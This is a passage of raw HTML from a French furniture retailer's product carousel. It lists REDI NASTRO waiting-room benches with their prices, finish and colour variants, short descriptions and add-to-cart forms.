product-thumbnail"><img data-lazy="https://www.100chaises.fr/82515-home_default/banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.jpg" alt="Banc design ou siège sur poutre NASTRO-C3, piétement acier peint gris foncé, assise coque plastique verte." data-full-size-image-url="https://www.100chaises.fr/82515-thickbox_default/banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/212-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html">Banc design NASTRO-C3 ou assise sur poutre pour salle...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/212-83561-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4037-redi_restylon_plastique_couleur-vert_pomme">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/212-83561-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4037-redi_restylon_plastique_couleur-vert_pomme">RE-NASTRO-C3</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/212-83561-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4037-redi_restylon_plastique_couleur-vert_pomme"> <span class="product-price" content="616.32">616,32&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/212-83551-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Violet" style="background-color: Violet" ><span class="sr-only">Violet</span></a> <a href="https://www.100chaises.fr/212-83553-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/317-redi_restylon_plastique_couleur-noir/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Noir" style="background-color: noir" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/212-83557-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/315-redi_restylon_plastique_couleur-blanc/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/212-83593-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/212-83586-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/212-83579-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/212-83572-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/212-83565-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/212-83558-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/212-83551-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <a href="https://www.100chaises.fr/212-83554-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4037-redi_restylon_plastique_couleur-vert_pomme" class="color" title="Vert pomme" style="background-image: url(/img/co/4037.jpg)" ><span class="sr-only">Vert pomme</span></a> <a href="https://www.100chaises.fr/212-83555-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4038-redi_restylon_plastique_couleur-taupe" class="color" title="Taupe" style="background-image: url(/img/co/4038.jpg)" ><span class="sr-only">Taupe</span></a> <a href="https://www.100chaises.fr/212-83556-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4039-redi_restylon_plastique_couleur-anthracite" class="color" title="Anthracite" style="background-image: url(/img/co/4039.jpg)" ><span class="sr-only">Anthracite</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/212-83561-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/3955-redi_structure_acier_finition-gris_fonce_3032_mat/4037-redi_restylon_plastique_couleur-vert_pomme">Banc design NASTRO-C3 ou assise sur poutre pour salle d'attente, assise coque plastique "Restylon" de couleur noir, blanc, taupe, anthracite, vert pomme ou violet. Possibilité de patchwork des couleurs d'assise (mélange) info à commandes@100chaises.fr ou sur l'espace "message" lors de votre commande. Piétement triangle d'acier 40x10 mm., structure tube...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=212&amp;id_product_attribute=83561" method="post"><input type="hidden" name="id_product" value="212"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/82515-large_default/banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.jpg"><meta itemprop="name" content="Banc design NASTRO-C3 ou assise sur poutre pour salle d&#039;attente, assise coque plastique couleur, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/212-banc-design-nastro-c3-ou-assise-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html"/><meta itemprop="description" content="Banc design NASTRO-C3 ou assise sur poutre pour salle d&#039;attente, assise coque plastique &quot;Restylon&quot; de couleur noir, blanc, taupe, anthracite, vert pomme ou violet. Possibilité de patchwork des couleurs d&#039;assise (mélange) info à commandes@100chaises.fr ou sur l&#039;espace &quot;message&quot; lors de votre commande. Piétement triangle d&#039;acier 40x10 mm., structure tube..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="616.32"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="528" data-id-product-attribute="83602"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/528-83602-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/82532-home_default/banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.jpg" alt="Banc design NASTRO-C3, assise 3 places pour salle d&#039;attente, structure acier peint, assise bois placage Zébrano." data-full-size-image-url="https://www.100chaises.fr/82532-thickbox_default/banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/528-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html">Banc design NASTRO-C3 ou sièges sur poutre pour salle...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/528-83602-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/528-83602-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019">RE-NASTRO-C3-Zébrano</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/528-83602-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019"> <span class="product-price" content="1751.04">1&nbsp;751,04&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/528-83606-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html#/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/528-83605-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html#/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/528-83604-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html#/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/528-83603-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html#/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/528-83602-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/528-83601-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html#/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/528-83600-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/528-83602-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019">Banc design NASTRO-C3&nbsp;ou sièges sur poutre pour salle d'attente, assise multiplis de bois de hêtre cintré à la vapeur, épaisseur 10 mm. Finition assise plaquage bois naturel Zébrano deux faces. Piétement triangle en plat d'acier 40x10 mm., poutre de maintient&nbsp;tube d'acier Ø50 mm., peinture polyester au choix voir palette fabricant ou autre gamme RAL. Avec...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=528&amp;id_product_attribute=83602" method="post"><input type="hidden" name="id_product" value="528"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/82532-large_default/banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.jpg"><meta itemprop="name" content="Banc design NASTRO-C3 ou sièges sur poutre pour salle d&#039;attente, assise bois Zébrano, structure acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/528-banc-design-nastro-c3-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint.html"/><meta itemprop="description" content="Banc design NASTRO-C3&nbsp;ou sièges sur poutre pour salle d&#039;attente, assise multiplis de bois de hêtre cintré à la vapeur, épaisseur 10 mm. Finition assise plaquage bois naturel Zébrano deux faces. Piétement triangle en plat d&#039;acier 40x10 mm., poutre de maintient&nbsp;tube d&#039;acier Ø50 mm., peinture polyester au choix voir palette fabricant ou autre gamme RAL. Avec..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1751.04"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="532" data-id-product-attribute="83631"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/532-83631-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/317-redi_restylon_plastique_couleur-noir/3953-redi_structure_acier_finition-noir_3015_mat" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/82571-home_default/banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.jpg" alt="Banc design NASTRO-C4 ou..." data-full-size-image-url="https://www.100chaises.fr/82571-thickbox_default/banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/532-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html">Banc design NASTRO-C4 ou siège sur poutre pour salle...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/532-83631-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/317-redi_restylon_plastique_couleur-noir/3953-redi_structure_acier_finition-noir_3015_mat">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/532-83631-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/317-redi_restylon_plastique_couleur-noir/3953-redi_structure_acier_finition-noir_3015_mat">RE-NASTRO-C4</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/532-83631-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/317-redi_restylon_plastique_couleur-noir/3953-redi_structure_acier_finition-noir_3015_mat"> <span class="product-price" content="739.68">739,68&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/532-83614-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Violet" style="background-color: Violet" ><span class="sr-only">Violet</span></a> <a href="https://www.100chaises.fr/532-83628-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/317-redi_restylon_plastique_couleur-noir/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Noir" style="background-color: noir" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/532-83635-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/315-redi_restylon_plastique_couleur-blanc/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/532-83620-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/532-83619-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/532-83618-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/532-83617-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/532-83616-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/532-83615-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/532-83614-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <a href="https://www.100chaises.fr/532-83642-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4037-redi_restylon_plastique_couleur-vert_pomme" class="color" title="Vert pomme" style="background-image: url(/img/co/4037.jpg)" ><span class="sr-only">Vert pomme</span></a> <a href="https://www.100chaises.fr/532-83649-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4038-redi_restylon_plastique_couleur-taupe" class="color" title="Taupe" style="background-image: url(/img/co/4038.jpg)" ><span class="sr-only">Taupe</span></a> <a href="https://www.100chaises.fr/532-83656-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/3957-redi_structure_acier_finition-taupe_3034_mat/4039-redi_restylon_plastique_couleur-anthracite" class="color" title="Anthracite" style="background-image: url(/img/co/4039.jpg)" ><span class="sr-only">Anthracite</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/532-83631-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html#/317-redi_restylon_plastique_couleur-noir/3953-redi_structure_acier_finition-noir_3015_mat">Banc design&nbsp;NASTRO-C4 ou siège sur poutre pour salle d'attente,&nbsp;assise coque plastique "Restylon" monobloc, teinté dans la masse, de couleurs, violet, noir, gris taupe, blanc, anthracite et vert pomme. Possibilité de patchwork des couleurs d'assise (mélange) info à commandes@100chaises.fr ou sur l'espace "message" lors de votre commande. Piétement...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=532&amp;id_product_attribute=83631" method="post"><input type="hidden" name="id_product" value="532"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/82571-large_default/banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.jpg"><meta itemprop="name" content="Banc design NASTRO-C4 ou siège sur poutre pour salle d&#039;attente, assise coque plastique couleur, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/532-banc-design-nastro-c4-ou-siege-sur-poutre-pour-salle-d-attente-assise-coque-plastique-couleur-pietement-acier-peint.html"/><meta itemprop="description" content="Banc design&nbsp;NASTRO-C4 ou siège sur poutre pour salle d&#039;attente,&nbsp;assise coque plastique &quot;Restylon&quot; monobloc, teinté dans la masse, de couleurs, violet, noir, gris taupe, blanc, anthracite et vert pomme. Possibilité de patchwork des couleurs d&#039;assise (mélange) info à commandes@100chaises.fr ou sur l&#039;espace &quot;message&quot; lors de votre commande. Piétement..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="739.68"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="534" data-id-product-attribute="83754"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/534-83754-banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.html#/3957-redi_structure_acier_finition-taupe_3034_mat" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/82619-home_default/banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.jpg" alt="Banc ou siège sur poutre NASTRO, piétement acier peint, assise bois placage Zébrano avec tablette porte revue." data-full-size-image-url="https://www.100chaises.fr/82619-thickbox_default/banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/534-banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.html">Banc design NASTRO-C2M ou sièges sur poutre pour...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/534-83754-banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.html#/3957-redi_structure_acier_finition-taupe_3034_mat">RE-NASTRO-C2M-Zébrano</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/534-83754-banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.html#/3957-redi_structure_acier_finition-taupe_3034_mat"> <span class="product-price" content="1566.36">1&nbsp;566,36&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/534-83760-banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.html#/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/534-83759-banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.html#/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/534-83758-banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.html#/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/534-83757-banc-design-nastro-c2m-ou-sieges-sur-poutre-pour-salle-d-attente-assise-bois-zebrano-structure-acier-peint-avec-tablette.html#/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a 